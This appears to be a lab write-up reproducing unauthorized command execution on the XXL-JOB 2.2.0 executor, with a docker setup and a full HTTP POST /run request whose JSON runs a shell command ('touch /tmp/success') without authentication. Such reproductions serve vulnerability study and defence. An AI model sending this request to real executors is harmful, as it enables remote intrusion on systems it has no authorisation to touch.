 XXL-JOB Executor Unauthorized Access
中文版本(Chinese version)
XXL-JOB is a distributed task scheduling platform with core design goals of rapid development, simple learning, lightweight, and easy
extensibility. It is now open source and has been integrated into many companies' production lines, ready to use out of the box.
XXL-JOB is divided into two parts: admin and executor, where the former is the backend management page and the latter is the task
execution client. The executor has no authentication configured by default, allowing unauthorized attackers to execute arbitrary commands
through the RESTful API.
References:
• https://mp.weixin.qq.com/s/jzXIVrEl0vbjZxI4xlUm-g
• https://landgrey.me/blog/18/
• https://github.com/OneSourceCat/XxlJob-Hessian-RCE
Environment Setup
Execute the following command to start XXL-JOB version 2.2.0:
docker compose up -d
After the environment is started, you can access the management end (admin) at http://your-ip:8080 and the client end (executor) at
http://your-ip:9999 .
Vulnerability Reproduction
Send the following data packet to the client (executor) to execute commands:
POST /run HTTP/1.1
Host: your-ip:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Sa
Connection: close
Content-Type: application/json
Content-Length: 365
{
  "jobId": 1,
  "executorHandler": "demoJobHandler",
  "executorParams": "demoJobHandler",
  "executorBlockStrategy": "COVER_EARLY",
  "executorTimeout": 0,
  "logId": 1,
  "logDateTime": 1586629003729,
  "glueType": "GLUE_SHELL",
  "glueSource": "touch /tmp/success",
  "glueUpdatetime": 1586699003758,
  "broadcastIndex": 0,
  "broadcastTotal": 0
}
The command touch /tmp/success has been successfully executed:
Additionally, for XXL-JOB versions below 2.2.0 that don't have a RESTful API, we can execute commands through Hessian deserialization.